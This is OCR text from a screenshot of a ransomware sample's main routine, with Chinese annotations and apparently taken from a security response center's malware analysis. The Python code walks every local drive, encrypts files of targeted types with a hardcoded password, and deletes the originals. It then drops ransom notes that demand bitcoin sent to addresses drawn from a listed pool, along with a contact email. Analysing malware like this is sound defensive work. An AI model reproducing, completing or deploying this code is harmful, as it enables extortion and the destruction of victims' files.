 317 def Main():
318 drives = win32api.GetLogicalDriveStrings()
获取本地磁盘信息
319 drives = drives.split('\x00')[:-1]
320 print drives
321 drive_list = [ str(drive) for drive in drives ]
322 print drive_list
加密密码
323 password = 'j<L;G|hD*3CQk%I!g|Ei&#aQ6*;Vh,'
324 addresses = ['1B8yXW8mv2cXYHyXatTkVsek3BpNWdJqBk', '1Mh1aVDXAF2ykzMgvwhWwmz7Gw8ttb2qzL',
325 '1DdLF32aXfjiURL6VWbsW3rWSuaLZUBfrN',
326 '1F4CuNNq58ghSp18e19eRGBqSeAdnbdS62', '1ESfumREnY7dazgTtLysxHpLwEykNhGemG',
勒索病毒开发者的比特币地址池
327 '1DuMyrXt64es6BenRSHy9LPubqEq9YR99m', '1NYeBBMrHgPpbLC7ExXqCx7wzfpeUcADs6',
328 '1NYaVPJGEFzwCzYsvp5swNTDiU2so1BvKx', '1FEsU4nL3WBG4YWmzR9BwKtdn9ALqobWJ3',
329 '1G7sCE1rSKZh4kif6a8hLU1fSn3sxg8Yp5', '1B8G2L24xbn1sDbPurUNGMXwZWFgVXuYQv',
330 '1GHLUDpgBmZwVk4kAbNcJsYa3uvCBf6imC', '1M4fMkihMBxS4sQQtfCTq5t2UjpdBEQMYe',
331 '1CR77rKXNkxGL13nZa1dFdYm2biqmqLjdf']
332 readme_str = 'ALL YOUR FILES WERE incript. \n ORDER, TO RESTORE THIS FILE, YOU MUST SEND AT THIS ADDRESS\n'
333 readme_str += 'FOR $ 2500 BTC FOR ALL NETWORK\n'
从地址池中随机选取一个地址
334 readme_str += random.choice(addresses)
335 readme_str += ' AFTER PAYMENT SENT EMAIL nullforwarding@qualityservice.com\nFOR INSTALLATION FOR DECRIPT\n'
336 readme_str += 'NOT TO TURN OFF YOUR COMPUTER, UNLESS IT WILL BREAK'
337 for drive in drive_list:
加密后的提示信息
338 for file_pnt in files2crypt(drive):
339 if os.path.basename(file_pnt).endswith(suffix):
340 pass
341 else:
判断是否加密过的文件
342 extension = os.path.splitext(file_pnt)[1]
343 if extension in valid_extension:
344 try:
345 encrypt(getDigest(password), str(file_pnt))
判断文件格式，如果在表中即执行加密操作
346 os.remove(file_pnt)
347 except:
348 pass
349
350 for root, subfiles, files in os.walk(drive):
351 try:
352 readme = open(os.path.join(root, readmename), 'w')
353 readme.write(readme_str)
354 readme.close()
355 except:
356 pass
关键基础设施安全应急响应中心
357
358 sys.exit